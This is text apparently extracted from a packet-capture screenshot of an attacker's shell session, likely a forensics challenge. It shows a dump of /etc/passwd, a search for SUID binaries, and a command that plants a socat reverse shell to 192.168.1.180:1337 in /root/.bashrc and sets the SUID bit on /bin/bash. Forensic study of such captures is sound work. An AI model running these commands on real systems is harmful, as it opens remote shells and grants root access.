 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo
"==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /
dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target
Packet 492. 6 client pkts, 7 server pkts, 11 turns. Click to select.
Entire conversation (1711 bytes) Show data as ASCII Stream 14